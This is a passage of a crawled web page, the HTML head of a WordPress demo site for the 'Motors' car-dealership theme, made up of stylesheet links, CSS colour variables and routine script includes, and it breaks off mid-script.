

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motors.stylemixstage.com/tag/management/
body_size: 29486
content:
<!DOCTYPE html>
<html lang="en-US" class="stm-site-preloader" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://motors.stylemixstage.com/xmlrpc.php">
	
	<title>Management &#8211; Motors</title>
<meta name='robots' content='max-image-preview:large, noindex' />
<link rel='dns-prefetch' href='//static.stylemixthemes.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Feed" href="https://motors.stylemixstage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Comments Feed" href="https://motors.stylemixstage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motors &raquo; Management Tag Feed" href="https://motors.stylemixstage.com/tag/management/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://motors.stylemixstage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-min-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=1769681555' type='text/css' media='all' />
<link rel='stylesheet' id='motors-icons-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/icons.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/owl.carousel.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/lightgallery.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/jquery-ui.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='modal-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/modal-style.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm-icon-font-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/stm-ico-style.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='horizontal-filter-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/horizontal-filter.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='motors-style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/style.css?ver=1.4.96' type='text/css' media='all' />
<style id='motors-style-inline-css' type='text/css'>

			:root{
				--mvl-primary-color: #cc6119;
				--mvl-secondary-color: #6c98e1;
				--mvl-secondary-color-dark: #5a7db6;
				--mvl-third-color: #232628;
				--mvl-fourth-color: #153e4d;
				
				--motors-accent-color: #1280DF;
				--motors-accent-color-alpha: rgba(18, 128, 223,0.5);
				--motors-accent-color-highalpha: rgba(18, 128, 223,0.7);
				--motors-accent-color-lowalpha: rgba(18, 128, 223,0.3);
				--motors-accent-color-super-lowalpha : rgba(18, 128, 223,0.1);
				--motors-bg-shade: #F0F3F7;
				--motors-bg-color: #FFFFFF;
				--motors-bg-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-bg-alpha-color: rgba(255, 255, 255,0.5);
				--motors-bg-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-bg-contrast: #35475A;
				--motors-bg-lowestalpha-contrast: rgba(53, 71, 90,0.1);
				--motors-bg-lowalpha-contrast: rgba(53, 71, 90,0.3);
				--motors-bg-alpha-contrast: rgba(53, 71, 90,0.5);
				--motors-bg-highalpha-contrast: rgba(53, 71, 90,0.7);
				--motors-bg-highestalpha-contrast: rgba(53, 71, 90,0.9);
				--motors-text-color: #010101;
				--motors-contrast-text-color: #FFFFFF;
				--motors-text-highalpha-color: rgba(1, 1, 1,0.7);
				--motors-text-highestalpha-color: rgba(1, 1, 1,0.8);
				--motors-text-alpha-color: rgba(1, 1, 1,0.5);
				--motors-contrast-text-lowestalpha-color: rgba(255, 255, 255,0.1);
				--motors-contrast-text-lowalpha-color: rgba(255, 255, 255,0.3);
				--motors-contrast-text-highalpha-color: rgba(255, 255, 255,0.7);
				--motors-contrast-text-highestalpha-color: rgba(255, 255, 255,0.8);
				--motors-text-lowalpha-color: rgba(1, 1, 1,0.3);
				--motors-text-lowestalpha-color: rgba(1, 1, 1,0.1);
				--motors-contrast-text-alpha-color: rgba(255, 255, 255,0.5);
				--motors-border-color: rgba(1, 1, 1,0.15);
				--motors-contrast-border-color: rgba(255, 255, 255,0.15);
				--motors-spec-badge-color: #FAB637;
				--motors-sold-badge-color: #FC4E4E;
				--motors-error-bg-color: rgba(255,127,127,1);
				--motors-notice-bg-color: #fbc45d;
				--motors-success-bg-color: #dbf2a2;
				--motors-error-text-color: rgba(244,43,43,1);
				--motors-notice-text-color: #e4961a;
				--motors-success-text-color: #5eac3f;
				--motors-filter-inputs-color: #F6F7F9;

				--motors-card-bg-color: #ffffff;
				--motors-card-bg-hover-color: #FFFFFF;
				--motors-card-title-color: #111827;
				--motors-card-price-color: rgba(17, 24, 39,0.4);
				--motors-card-border-color: rgba(17, 24, 39,0.1);
				--motors-card-options-color: #4E5562;
				--motors-card-options-color-super-low-alpha: rgba(78, 85, 98,0.15);
				--motors-card-btn-color: #1280DF;
				--motors-card-popup-hover-bg-color: #f9f9f9;
				--motors-card-popup-border-color: rgba(17, 24, 39,0.15);
				--motors-card-btn-color-lowalpha: rgba(18, 128, 223,0.6);
				--motors-card-btn-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-card-btn-color-super-lowalpha: rgba(18, 128, 223,0.15);

				--motors-filter-bg-color: #ffffff;
				--motors-filter-border-color: #CAD0D9;
				--motors-filter-border-color-mediumalpha: rgba(202, 208, 217,0.5);
				--motors-filter-border-color-highalpha: rgba(202, 208, 217,0.8);
				--motors-filter-border-color-lowalpha: rgba(202, 208, 217,0.3);
				--motors-filter-border-color-super-lowalpha: rgba(202, 208, 217,0.2);
				--motors-filter-text-color: #010101;
				--motors-filter-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-bg-color: #ffffff;
				--motors-filter-field-text-color: #010101;
				--motors-filter-field-text-color-lowalpha: rgba(1, 1, 1,0.5);
				--motors-filter-field-text-color-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-text-color-secondary: #010101;
				--motors-filter-field-text-color-secondary-lowalpha: rgba(1, 1, 1,0.4);
				--motors-filter-field-text-color-secondary-highalpha: rgba(1, 1, 1,0.8);
				--motors-filter-field-text-color-secondary-super-lowalpha: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color: rgba(1, 1, 1,0.2);
				--motors-filter-field-border-color-lowalpha: rgba(1, 1, 1,0.1);
				--motors-filter-field-link-color: #1280DF;
				--motors-filter-field-link-color-lowalpha: rgba(18, 128, 223,0.5);
				--motors-filter-field-link-color-highalpha: rgba(18, 128, 223,0.8);
				--motors-filter-field-link-color-super-lowalpha: rgba(18, 128, 223,0.2);
			}
		:root {
--e-global-color-motors_accent: var(--motors-accent-color);
--e-global-color-motors_bg: var(--motors-bg-color);
--e-global-color-motors_bg_shade: var(--motors-bg-shade);
--e-global-color-motors_bg_contrast: var(--motors-bg-contrast);
--e-global-color-motors_text: var(--motors-text-color);
--e-global-color-motors_border: var(--motors-border-color);
--e-global-color-motors_alpha_text: var(--motors-text-alpha-color);
--e-global-color-motors_highalpha_text: var(--motors-text-highalpha-color);
--e-global-color-motors_contrast_text: var(--motors-contrast-text-color);
--e-global-color-motors_contrast_border: var(--motors-border-contrast);
--e-global-color-motors_alpha_contrast_text: var(--motors-contrast-text-alpha-color);
--e-global-color-motors_inputs_actions: var(--motors-filter-inputs-color);
--e-global-color-motors_spec_badge: var(--motors-spec-badge-color);
--e-global-color-motors_sold_badge: var(--motors-sold-badge-color);
--e-global-color-motors_filter_bg: var(--motors-filter-bg-color);
--e-global-color-motors_filter_border: var(--motors-filter-border-color);
--e-global-color-motors_filter_text: var(--motors-filter-text-color);
--e-global-color-motors_filter_text_secondary: var(--motors-filter-text-color-secondary);
--e-global-color-motors_filter_field_bg: var(--motors-filter-field-bg-color);
--e-global-color-motors_filter_field_text: var(--motors-filter-field-text-color);
--e-global-color-motors_filter_field_link: var(--motors-filter-field-link-color);
}
</style>
<link rel='stylesheet' id='brazzers-carousel-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/brazzers-carousel.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='hoverable-gallery-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/hoverable-gallery.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='stm-vc_templates_color_scheme-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/css/vc_templates_color_scheme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu_colors-css' href='https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/css/megamenu_colors.css?ver=2.3.15' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='right_popup-css' href='https://static.stylemixthemes.com/shared/right-popup/popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='demo-css-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-icons-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/theme-icons.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='header-car_dealer-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/headers/header-car_dealer.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stmselect2-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/frontend/select2.min.css?ver=1.4.96' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/bootstrap/main.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-sass-css' href='https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/dist/app.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-animation-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/assets/css/animation.css?ver=5.6.49' type='text/css' media='all' />
<link rel='stylesheet' id='stm-theme-style-css' href='https://motors.stylemixstage.com/wp-content/themes/motors/style.css?ver=5.6.49' type='text/css' media='all' />
<style id='stm-theme-style-inline-css' type='text/css'>
.stm_theme_demos .stm_theme_demos__icon .thicon { background-image: none; } @media(min-width: 993px ) and ( max-width: 1100px) { body #wrapper .main-menu .header-menu > li > a, body #wrapper #header .header-menu > li > a, body #wrapper #header .listing-menu > li > a { font-size: 11px !important; } .stm-layout-header-car_dealer .main-menu .header-menu > li > a { padding: 0 17px !important; } } @media(max-width: 1024px) { .mobile-filter { .mobile-search-btn { margin: 0; } } }

			:root{
				--motors-default-base-color: #cc6119;
				--motors-default-secondary-color: #6c98e1;
				--motors-base-color: #cc6119;
				--motors-secondary-color: #6c98e1;
				--hma_background_color: #eaedf0;
				--hma_item_bg_color: ;
				--hma_hover_bg_color:rgba(204,97,25,1);
				--hma_hover_active_bg_color: ;
				--hma_hover_text_color: rgba(255,255,255,1);
				--hma_underline: ;
				--hma_underline_2: ;
				--hma_hover_underline: ;
				--hma_hover_underline_2: ;
			}
		
</style>
<link rel='stylesheet' id='stm-wpcfto-styles-css' href='https://motors.stylemixstage.com/wp-content/uploads/stm_uploads/wpcfto-generate.css?ver=197' type='text/css' media='all' />
<link rel='stylesheet' id='motors_vindecoder_my_plugin_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/vin-decoder.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_service_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/service-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_stm_icon_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/stm-icon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vin_stm_icons_style-css' href='https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder//assets/css/icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0' type='text/css' media='all' />
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/jquery-ui-effect.min.js?ver=1.4.96" id="jquery-ui-effect-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" async id="tp-tools-js"></script>
<script type="text/javascript" src="//motors.stylemixstage.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" async id="revmin-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/motors.stylemixstage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1" id="stm_price_api-js"></script>
<script type="text/javascript" src="https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0" id="envato-switcher-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/classie.js?ver=5.6.49" id="stm-classie-js"></script>
<script></script><link rel="https://api.w.org/" href="https://motors.stylemixstage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motors.stylemixstage.com/wp-json/wp/v2/tags/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motors.stylemixstage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.1.3" />
		<script type="text/javascript">
            var stm_lang_code = 'en';
						var ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var mvl_current_ajax_url = 'https://motors.stylemixstage.com/all-colors-trims-are-always-in-stock/';
			var stm_site_blog_id = "1";
			var stm_added_to_compare_text = "Added to compare";
